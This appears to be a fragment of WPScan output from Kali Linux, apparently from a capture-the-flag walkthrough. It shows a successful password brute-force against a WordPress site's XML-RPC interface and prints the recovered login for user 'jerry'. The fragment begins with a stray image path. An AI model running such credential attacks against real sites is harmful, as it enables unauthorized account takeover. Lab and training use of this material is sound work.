 [+] Performing password attack on Xmlrpc against 1 user/s
Trying jerry / adipiscing Time: 00:00:12 <==========================================================================================================> (200 / 200) 100.00% Time: 00:00:12
[SUCCESS] - jerry / adipiscing
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Fri Nov  6 14:51:08 2020
[+] Requests Done: 225
[+] Cached Requests: 33
[+] Data Sent: 100.637 KB
[+] Data Received: 129.607 KB
[+] Memory used: 213.892 MB
[+] Elapsed time: 00:00:16
root@kali:~#
中